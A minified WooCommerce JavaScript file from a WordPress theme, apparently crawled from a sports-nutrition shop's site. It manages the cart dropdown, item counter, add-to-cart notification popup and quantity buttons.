request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6
body_size: 1940
content:
function avia_cart_dropdown_changed(){var t=jQuery("html"),e=jQuery("body").is(".woocommerce-cart"),a=jQuery(".cart_dropdown .av-cart-counter"),r=jQuery(".cart_dropdown"),o=0,i=jQuery("body").hasClass("avia-woocommerce-30");e&&(i?o=parseInt(a.text(),10):r.find(".cart_list li .quantity").each((function(){o+=parseInt(jQuery(this).text(),10)})),0==o?(a.removeClass("av-active-counter").text(o),setTimeout((function(){t.removeClass("html_visible_cart")}),200)):a.length>0&&o>0&&setTimeout((function(){a.addClass("av-active-counter").text(o),t.addClass("html_visible_cart")}),10))}function update_cart_dropdown(t){var e=jQuery("html"),a=jQuery(".cart_dropdown"),r=jQuery(".cart_dropdown .av-cart-counter"),o=a.find(".empty"),i=a.data("success"),n=jQuery.extend({name:"Product",price:"",image:""},avia_clicked_product),d=0,c=jQuery("body").hasClass("avia-woocommerce-30");if(0!=r.length){if(o.length>0&&void 0!==t&&e.addClass("html_visible_cart"),void 0!==t){var s=jQuery(".html_header_sticky #header_main .cart_dropdown_first, .html_header_sidebar #header_main .cart_dropdown_first"),u=(jQuery(".added_to_cart_notification").trigger("avia_hide"),jQuery("<div class='added_to_cart_notification'><span class='avia-arrow'></span><div class='added-product-text'><strong>\""+n.name+'"</strong> '+i+"</div> "+n.image+"</div>").css("opacity",0));s.length||(s="body"),u.on("mouseenter avia_hide",(function(){u.animate({opacity:0,top:parseInt(u.css("top"),10)+15},(function(){u.remove()}))})).appendTo(s).animate({opacity:1},500),setTimeout((function(){u.trigger("avia_hide")}),2500)}"object"==typeof t&&"added_to_cart"==t.type&&c||setTimeout((function(){c?d=r.text():a.find(".cart_list li .quantity").each((function(){d+=parseInt(jQuery(this).text(),10)})),r.length>0&&d>0&&setTimeout((function(){r.addClass("av-active-counter").text(d)}),10)}),300)}}jQuery((function(t){function e(){t(".quantity input[type=number]").each((function(){var e=t(this),a=e.val(),r=e.clone(!0);if(void 0===a||""==(a+"").trim()){var o=r.attr("placeholder");o=void 0===o||""==(o+"").trim()?1:o,r.attr("value",o)}var i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),d=parseInt(e.attr("step"),10),c=r.insertAfter(e);c.addClass("no-spin-num"),e.remove(),setTimeout((function(){var e=null,a=null;0===c.next(".plus").length?(e=t('<input type="button" value="-" class="minus">').insertBefore(c),a=t('<input type="button" value="+" class="plus">').insertAfter(c)):(e=c.prev(".minus"),a=c.next(".plus")),e.on("click",(function(){var t=parseInt(c.val(),10);isNaN(t)&&(t=0);let e=parseInt(c.attr("step"),10);isNaN(e)&&(e=d),t=(t=(t-=e)<0?0:t)<n?n:t,c.val(t).trigger("change")})),a.on("click",(function(){var t=parseInt(c.val(),10);isNaN(t)&&(t=0);let e=parseInt(c.attr("step"),10);isNaN(e)&&(e=d),t=(t+=e)>i?i:t,c.val(t).trigger("change")}))}),10)}))}cart_improvement_functions(),cart_dropdown_improvement(),track_ajax_add_to_cart(),t.fn.avia_sc_slider&&t(".shop_slider_yes ul").avia_sc_slider({appendControlls:!1,group:!0,slide:".product",arrowControll:!0,autorotationInterval:"parent"}),t("body.single-product").on("click",".single-product-main-image .avia-wc-30-product-gallery-lightbox",(function(e){e.preventDefault();var a=t(this),r=a.parents(".single-product-main-image"),o=r.find(".flex-active-slide a.lightbox-added").eq(0);if(0==o.length&&(o=r.find("a.lightbox-added").eq(0)),a.hasClass("av-remove-size-attr")){let t=o.find("img").eq(0);t.length&&t.removeAttr("sizes")}o.trigger("click")})),product_add_to_cart_click(),e(),t(document).on("updated_cart_totals",e),setTimeout(first_load_amount,10),t("body").on("added_to_cart",update_cart_dropdown),t("body").on("wc_fragments_refreshed",avia_cart_dropdown_changed),t(".avia_mobile .sort-param").on("touchstart",(function(){}))}));var avia_clicked_product={};function track_ajax_add_to_cart(){jQuery("body").on("click",".add_to_cart_button",(function(t){var e=jQuery(this).parents(".product").eq(0),a={};a.name=e.find(".woocommerce-loop-product__title").text(),a.image=e.find(".thumbnail_container img"),a.price=e.find(".price .amount").last().text(),""===a.name&&(a.name=e.find(".inner_product_header h3").text()),0===e.length&&(e=jQuery(this),a.name=e.find(".av-cart-update-title").text(),a.image=e.find(".av-cart-update-image"),a.price=e.find(".av-cart-update-price").text()),a.image.length?a.image="<img class='added-product-image' src='"+a.image.get(0).src+"' title='' alt='' />":a.image="",avia_clicked_product=a}))}function first_load_amount(){var t=0,e=function(){jQuery(".cart_dropdown .dropdown_widget_cart").eq(0).find(".total .amount").length?update_cart_dropdown():++t<15&&setTimeout(e,500)};if(e(),jQuery(".av-display-cart-on-load").length&&0===jQuery(".woocommerce-message").length){var a=jQuery(".cart_dropdown");setTimeout((function(){a.trigger("mouseenter")}),500),setTimeout((function(){a.trigger("mouseleave")}),2500)}}function product_add_to_cart_click(){var t=jQuery("body"),e=jQuery(".av-catalogue-item"),a=!1;e.length&&(a=jQuery.avia_utilities.loading()),t.on("click",".add_to_cart_button",(function(t){var e=jQuery(this);e.parents(".product").eq(0).addClass("adding-to-cart-loading").removeClass("added-to-cart-check"),e.is(".av-catalogue-item")&&a.show();var r=jQuery("html");r.hasClass("html_visible_cart")||r.addClass("html_visible_cart")})),t.on("added_to_cart",(function(){jQuery(".adding-to-cart-loading").removeClass("adding-to-cart-loading").addClass("added-to-cart-check"),!1!==a&&a.hide()}))}function cart_improvement_functions(){jQuery(".product_type_downloadable, .product_type_virtual").addClass("product_type_simple"),jQuery(".woocommerce-tabs .tabs a").addClass("no-scroll"),jQuery(".single-product-main-image>.images a").attr("rel","product_images[grouped]")}function cart_dropdown_improvement(){var t=jQuery(".cart_dropdown"),e=t.find(".cart_dropdown_link"),a=t.find(".dropdown_widget").css({display:"none",opacity:0});e.on("focus",(function(){t.trigger("mouseenter")})).on("blur",(function(){t.trigger("mouseleave")})),t.on("mouseenter",(function(){const e=t.find(".widget_shopping_cart_content");jQuery.trim(e.html()).length&&a.css({display:"block"}).stop().animate({opacity:1})})).on("mouseleave",(function(){a.stop().animate({opacity:0},(function(){a.css({display:"none"})}))}))}